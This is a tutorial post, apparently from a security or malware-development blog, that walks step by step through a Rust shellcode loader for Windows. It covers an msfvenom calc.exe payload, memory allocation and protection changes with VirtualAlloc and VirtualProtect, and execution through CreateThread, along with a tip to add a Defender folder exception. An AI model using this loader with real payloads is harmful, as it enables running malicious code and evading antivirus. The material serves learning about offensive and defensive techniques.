Shellcode execution
What is shellcode execution ?
Shellcode execution is a technique used by malwares to avoid Antivirus and EDRs detection. Although it is now well known and easily detected, it’s crucial to understand how it works as it lays the basics fore more advanced shellcode execution methods.
It consist of reading shellcode from a file, a remote server or a constant byte array and executing it in the local program. The shellcode is a small piece of byte code (written in assembly or compiled into raw bytes). It doesn’t need to be written to the disk or to be loaded by the Operating System.
How does it work ?



Shellcode execution works by allocating memory in the current program, writing the shellcode in the allocated memory :

and finally, executing it :
Prerequisites
First, let’s create a new cargo project :
cargo new shellcode
cd shellcode
Add this to your Cargo.toml :
[dependencies]
windows = { version = "0.61.0", features = [
    "Win32_Security",
    "Win32_System_Threading",
    "Win32_System_Memory"
] }
“ Nice, we need to get the shellcode. Using msfvenom we can generate it using the following command :
msfvenom -p windows/x64/exec CMD=calc.exe EXITFUNC=thread -f raw -o payload.binThis shellcode is HEAVILY signatured and will be flagged by any antivirus. However, it will work for our use case. If windows defender keep deleting it or making warnings, you can add a folder exception.
Then, we need to import our file into our rust program, we can do it using this quick and dirty macro :
fn main() {
    let shellcode = include_bytes!("../payload.bin");
}
Our shellcode is now ready to be written into memory (it technically already is but you get the point) !
Writing the shellcode writer
We need to add some imports :
use std::ptr;
use windows::Win32::System::Memory::{
    MEM_COMMIT, MEM_RESERVE, PAGE_READWRITE, VirtualAlloc,
};
Now we can write our shellcode writer function :
unsafe fn write_shellcode(shellcode: &[u8]) -> *mut std::ffi::c_void {
    println!("[+] Shellcode length: {}", shellcode.len());

    unsafe {
		//reserve memory space
        let mem = VirtualAlloc(
            Some(ptr::null_mut()),
            shellcode.len(),
            MEM_COMMIT | MEM_RESERVE,
            PAGE_READWRITE,
        );

		// verify is allocation was succesfull
        if mem.is_null() {
            panic!("[-] Failed to allocate read write memory!");
        }
        println!("[+] Allocated memory at {:?}", mem);

        // Copy shellcode into allocated memory
        ptr::copy_nonoverlapping(shellcode.as_ptr(), mem as *mut u8, shellcode.len());
        mem
    }
}
Okay let’s break it down !
First, we define our function
unsafe fn write_shellcode(shellcode: &[u8]) -> *mut std::ffi::c_voidWe label the function as unsafe as it calls external WinApi functions. We take in input a reference towards a byte array and return a pointer to a mutable void c style pointer. It represents our allocated memory.
Then, we allocate our shellcode memory space using VirtualAlloc which is defined as
LPVOID VirtualAlloc(
  [in, optional] LPVOID lpAddress,
  [in]           SIZE_T dwSize,
  [in]           DWORD  flAllocationType,
  [in]           DWORD  flProtect
);- lpAddress is a memory address from which we want our memory to be allocated. As we don’t care where it starts, we pass a null pointer.
- dwSize is the size of the memory we want to allocate, here it’s our shellcode length
- flAllocationType is the type of allocation memory we want to do, here we want to reserve the memory space and commit data to it.
- flProtect is the memory protection we want to use. Here we put READWRITE and it will be changed later to EXECUTE.
Finally, we copy our shellcode to the memory we allocated using
ptr::copy_nonoverlapping(shellcode.as_ptr(), mem as *mut u8, shellcode.len());Nothing fancy here, we just pass the data we want to copy, where we want to copy and the size of what we want to copy.
We are now ready to execute our shellcode 😎.
Writing the shellcode executor
Like before, let’s modify our imports :
use windows::Win32::Foundation::CloseHandle;
use windows::Win32::System::Memory::{
    MEM_COMMIT, MEM_RESERVE, PAGE_EXECUTE, PAGE_READWRITE, VirtualAlloc,
};
use windows::Win32::System::Threading::{
    CreateThread, INFINITE, THREAD_CREATION_FLAGS, WaitForSingleObject,
};
Now we can write our function :
unsafe fn execute_shellcode(mem: *mut std::ffi::c_void, length: usize) {
    unsafe {
        // Verify memory protection
        let mut verify_protect = PAGE_READWRITE;

        if VirtualProtect(
            mem,
            length,
            PAGE_EXECUTE,
            &mut verify_protect,
        ).is_err() {
            panic!("[-] Failed to verify memory protection!");
        }
        println!("[+] Memory protection verified");

        // Convert memory pointer to function and execute
        let shell_fn: unsafe extern "system" fn(*mut std::ffi::c_void) -> u32 = std::mem::transmute(mem);

        println!("[+] Executing shellcode");
        let thread = match CreateThread(
            Some(ptr::null_mut()),
            0,
            Some(shell_fn),
            Some(ptr::null_mut()),
            THREAD_CREATION_FLAGS(0),
            Some(ptr::null_mut()),
        ) {
            Ok(thread) => thread,
            Err(_) => panic!("[-] Failed to create thread!"),
        };
        println!("[+] Thread created");

        WaitForSingleObject(thread, INFINITE);

        // Close the thread handle to clean up resources
        match CloseHandle(thread) {
            Ok(_) => println!("[+] Thread handle closed successfully"),
            Err(_) => {
                println!("[-] Failed to close thread handle");
            }
        }
        println!("[+] Shellcode executed successfully");
    }
}
Again, let’s break it down !
First, we define our function structure :
unsafe fn execute_shellcode(mem: *mut std::ffi::c_void, length: usize)Once again we label it as unsafe as we are calling external WinApi functions. We pass it our previously allocated memory as well as the length of our shellcode.
We define the previously used memory protection in order to change it to EXECUTE.
We then call the function VirtualProtect defined as :
BOOL VirtualProtect(
  [in]  LPVOID lpAddress,
  [in]  SIZE_T dwSize,
  [in]  DWORD  flNewProtect,
  [out] PDWORD lpflOldProtect
);- lpAddress is the start of the memory we want to change protection. Here the memory containing our shellcode that we allocated before.
- dwSize is the size of the memory we want to modify, here the size of the shellcode.
- flNewProtect is the new type of memory protection we want to apply
- lpflOldProtect is the old type of memory protection that was applied before, it is used for verification purposes.
Next we tell Rust to transmute our allocated memory into an executable function address
let shell_fn: unsafe extern "system" fn(*mut std::ffi::c_void) -> u32 = std::mem::transmute(mem);Transmuting basically means telling the Rust compiler that our mem variable isn’t a void pointer anymore but is now a function pointer.
Then, we create a new thread to execute our shellcode using CreateThread.
HANDLE CreateThread(
  [in, optional]  LPSECURITY_ATTRIBUTES   lpThreadAttributes,
  [in]            SIZE_T                  dwStackSize,
  [in]            LPTHREAD_START_ROUTINE  lpStartAddress,
  [in, optional]  __drv_aliasesMem LPVOID lpParameter,
  [in]            DWORD                   dwCreationFlags,
  [out, optional] LPDWORD                 lpThreadId
);- lpThreadAttributes is a pointer to a structure that determines if the returned handle can be inherited by child process. We do not need this so we pass a null pointer.
- dwStackSize is the initial size of the stack in bytes. We do not need specific stack size so we put 0 to have the default stack size.
- lpStartAddress is a pointer to the start of the function in which we pass our previously allocated shellcode.
- lpParameter is a pointer to a variable to be passed to the thread.
- dwCreationFlags is a flag used to control the creation of a thread, we do not need it for our use case.
- lpThreadId is a pointer to a variable that receives the thread id, we do not need it so we pass a null pointer.
Next we call WaitForSingleObject and pass it our thread handle. It waits for the thread to end before executing the next instructions.
Finally, we call CloseHandle which explicitly closes our thread handle.
Now we just need to do a simple main function like so :
fn main() {
    let shellcode = include_bytes!("../payload.bin");

    unsafe {
        let mem_pointer = write_shellcode(shellcode);
        println!("[+] Shellcode written to memory at {:?}", mem_pointer);
        execute_shellcode(mem_pointer, shellcode.len());
    }
}

And you can see that our shellcode is executed like so 